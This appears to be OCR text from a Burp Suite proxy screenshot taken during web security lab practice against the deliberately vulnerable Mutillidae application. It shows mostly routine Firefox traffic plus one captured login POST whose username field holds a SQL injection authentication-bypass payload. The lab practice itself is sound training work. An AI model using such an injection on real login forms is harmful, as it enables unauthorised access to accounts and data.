 Applications Places burp-StartBurp Sun 09:13 2
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
21 http://detectportal.firefox.com GET /success.txt text txt
22 http://detectportal.firefox.com GET /success.txt text txt
23 http://detectportal.firefox.com GET /success.txt text txt
24 http://detectportal.firefox.com GET /success.txt text txt
25 http://detectportal.firefox.com GET /success.txt text txt
26 http://detectportal.firefox.com GET /success.txt text txt
27 http://detectportal.firefox.com GET /success.txt text txt
28 http://detectportal.firefox.com GET /success.txt text txt
29 http://10.0.1.100 POST /mutillidae/index.php?page=login.php 302 25892 HTML php
30 http://10.0.1.100 GET /mutillidae/index.php 200 24593 HTML php
31 http://detectportal.firefox.com GET /success.txt text txt
32 http://detectportal.firefox.com GET /success.txt text txt
33 http://detectportal.firefox.com GET /success.txt text txt
34 http://detectportal.firefox.com GET /success.txt text txt
35 http://detectportal.firefox.com GET /success.txt text txt
36 http://detectportal.firefox.com GET /success.txt text txt
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.1.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=7bbd0582cb62f44a8d62e80d6cc21297
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
username=%27+or+1%3D1+--+&password=&login-php-submit-button=Login
? < + > Type a search term 0 matches